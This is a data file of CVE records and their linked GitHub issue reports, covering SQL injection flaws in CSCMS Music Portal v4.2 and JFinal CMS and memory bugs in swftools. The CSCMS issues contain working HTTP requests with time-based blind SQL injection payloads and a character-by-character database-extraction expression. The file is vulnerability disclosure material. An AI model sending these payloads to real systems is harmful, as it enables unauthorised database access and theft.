"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/33#issue-1209055493
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in sys_Label.php_js_del

```
POST /admin.php/Label/js_del HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cscms.test/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=3lvkrqraebntvbg76ecdifg0j6vl1bpl; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
id[]='or+(sleep(5))#
```

You can see that success makes the server sleep
Construct payload to guess the database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/33/comments
| 0 |
2022-04-20T01:33:15Z
|
2022-04-20T01:33:15Z
|
https://github.com/chshcms/cscms/issues/33
| 1,209,055,493 | 33 |
CVE-2022-29685
|
2022-05-26T14:15:08.927
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/User/level_sort.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/32#issue-1209054307"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/32#issue-1209054307
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in sys_User.php_level_sort
```
POST /admin.php/User/level_sort HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cscms.test/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=3lvkrqraebntvbg76ecdifg0j6vl1bpl; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
xid[1]=(sleep(5))
```

You can see that success makes the server sleep
Construct payload to guess the database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/32/comments
| 0 |
2022-04-20T01:30:48Z
|
2022-04-20T01:30:48Z
|
https://github.com/chshcms/cscms/issues/32
| 1,209,054,307 | 32 |
CVE-2022-29686
|
2022-05-26T14:15:08.963
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/singer/admin/lists/zhuan.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/29#issue-1209046027"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/29#issue-1209046027
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in singer_Lists.php_zhuan
After logging in, the administrator needs to add a singer first. SQL injection vulnerability is generated when adding singers. The constructed malicious payload is as follows
```
POST /admin.php/singer/admin/lists/zhuan HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cscms.test/admin.php/singer/admin/singer/edit?id=1&yid=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=g42fjt0uioqebo85qteg4bs56kjckdio
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
id[]=(sleep(5))&cid=5
```

You can see that success makes the server sleep
Construct payload to guess the database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)
`


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/29/comments
| 0 |
2022-04-20T01:14:41Z
|
2022-04-20T01:16:52Z
|
https://github.com/chshcms/cscms/issues/29
| 1,209,046,027 | 29 |
CVE-2022-29687
|
2022-05-26T14:15:09.000
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/user/level_del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/30#issue-1209049714"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/30#issue-1209049714
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in sys_User.php_level_del
The administrator needs to add a member after logging in. SQL injection vulnerability is generated when deleting the member. The constructed malicious payload is as follows
```
POST /admin.php/user/level_del HTTP/1.1
Host: cscms.test
Content-Length: 15
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/user/level?v=2012
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=6g124miit249dnkv508bnrsshc8ugiss;XDEBUG_SESSION=PHPSTORM
Connection: close
id[]=(sleep(5))
```

You can see that success makes the server sleep
Construct payload to guess the database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2 (Discovered by 星海Lab)
|
https://api.github.com/repos/chshcms/cscms/issues/30/comments
| 0 |
2022-04-20T01:21:31Z
|
2022-04-20T01:21:31Z
|
https://github.com/chshcms/cscms/issues/30
| 1,209,049,714 | 30 |
CVE-2022-29688
|
2022-05-26T14:15:09.037
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/singer/admin/singer/hy.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/27#issue-1209040138"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/27#issue-1209040138
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
There is a Injection vulnerability exists in singer_Singer.php_hy
After logging in, the administrator needs to add a singer and then delete the singer. When the singer is recycled from the recycle bin, SQL injection vulnerability is generated. The injection point is ID, and the constructed malicious payload is as follows
```
GET /admin.php/singer/admin/singer/hy?id=4)and(sleep(5))--+ HTTP/1.1
Host: cscms.test
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://cscms.test/admin.php/singer/admin/singer?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=8adckmrcsj3354hqhqqe0pb8hhu14j85
Connection: close
```

Discovery success makes the server sleep
Construct payload database


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerablity exisit
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/27/comments
| 0 |
2022-04-20T01:08:46Z
|
2022-04-20T01:09:36Z
|
https://github.com/chshcms/cscms/issues/27
| 1,209,040,138 | 27 |
CVE-2022-29689
|
2022-05-26T14:15:09.077
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/singer/admin/singer/del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/28#issue-1209044410"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/28#issue-1209044410
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in singer_Singer.php_del
After logging in, the administrator needs to add a singer first and then delete the singer. When deleting the singer, SQL injection vulnerability is generated. The injection point is ID, and the constructed malicious payload is as follows
```
POST /admin.php/singer/admin/singer/del?yid=3 HTTP/1.1
Host: cscms.test
Content-Length: 4
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/singer/admin/singer?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=v1ahrkd5h84dsm4ftla4ruuks41kb526
Connection: close
id=1)and(sleep(5))--+
```

You can see that success makes the server sleep
Construct payload database


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/28/comments
| 0 |
2022-04-20T01:12:49Z
|
2022-04-20T01:12:49Z
|
https://github.com/chshcms/cscms/issues/28
| 1,209,044,410 | 28 |
CVE-2022-30500
|
2022-05-26T16:15:08.727
|
Jfinal cms 5.1.0 is vulnerable to SQL Injection.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/35"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jflyfox/jfinal_cms/issues/35
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jflyfox",
"jfinal_cms"
] |
There is a SQLI vul in background mode.The route is as following

vulnerable argument passing is as following

final injection result with sqlmap

|
SQLI vul1 in jfinal_cms 5.1.0
|
https://api.github.com/repos/jflyfox/jfinal_cms/issues/35/comments
| 1 |
2022-05-07T02:48:35Z
|
2022-05-07T02:57:24Z
|
https://github.com/jflyfox/jfinal_cms/issues/35
| 1,228,505,078 | 35 |
CVE-2021-42195
|
2022-06-02T14:15:29.733
|
An issue was discovered in swftools through 20201222. A heap-buffer-overflow exists in the function handleEditText() located in swfdump.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/174"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
"versionEndExcluding": null,
"versionEndIncluding": "2020-12-22",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/174
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
### system info
Ubuntu x86_64, clang 6.0, swfdump (latest master a9d5082)
### Command line
./src/swfdump -D @@
### AddressSanitizer output
==44192==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60600000e8d3 at pc 0x000000410aca bp 0x7fffffffdee0 sp 0x7fffffffded0
READ of size 1 at 0x60600000e8d3 thread T0
#0 0x410ac9 in handleEditText /test/swftools-asan/src/swfdump.c:549
#1 0x408624 in main /test/swftools-asan/src/swfdump.c:1511
#2 0x7ffff68a683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#3 0x40c168 in _start (/test/swftools-asan/src/swfdump+0x40c168)
0x60600000e8d3 is located 0 bytes to the right of 51-byte region [0x60600000e8a0,0x60600000e8d3)
allocated by thread T0 here:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x532fa7 in rfx_alloc /test/swftools-asan/lib/mem.c:30
#2 0x541396 (/test/swftools-asan/src/swfdump+0x541396)
SUMMARY: AddressSanitizer: heap-buffer-overflow /test/swftools-asan/src/swfdump.c:549 handleEditText
Shadow bytes around the buggy address:
0x0c0c7fff9cc0: 00 00 00 00 00 00 02 fa fa fa fa fa 00 00 00 00
0x0c0c7fff9cd0: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 fa
0x0c0c7fff9ce0: fa fa fa fa 00 00 00 00 00 00 00 05 fa fa fa fa
0x0c0c7fff9cf0: 00 00 00 00 00 00 00 fa fa fa fa fa 00 00 00 00
0x0c0c7fff9d00: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 fa
=>0x0c0c7fff9d10: fa fa fa fa 00 00 00 00 00 00[03]fa fa fa fa fa
0x0c0c7fff9d20: 00 00 00 00 00 00 00 fa fa fa fa fa 00 00 00 00
0x0c0c7fff9d30: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 fa
0x0c0c7fff9d40: fa fa fa fa 00 00 00 00 00 00 00 fa fa fa fa fa
0x0c0c7fff9d50: 00 00 00 00 00 00 00 fa fa fa fa fa 00 00 00 00
0x0c0c7fff9d60: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==44192==ABORTING
POC
[handleEditText_poc](https://gitee.com/cxlzff/fuzz-poc/blob/master/swftools/handleEditText_poc)
|
heap-buffer-overflow exists in the function handleEditText in swfdump.c
|
https://api.github.com/repos/swftools/swftools/issues/174/comments
| 0 |
2021-10-07T13:17:16Z
|
2021-10-07T13:17:16Z
|
https://github.com/swftools/swftools/issues/174
| 1,020,034,970 | 174 |
CVE-2021-42196
|
2022-06-02T14:15:29.777
|
An issue was discovered in swftools through 20201222. A NULL pointer dereference exists in the function traits_parse() located in abc.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/172"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "903C4729-89F8-4583-AEFA-C1883FE61F59",
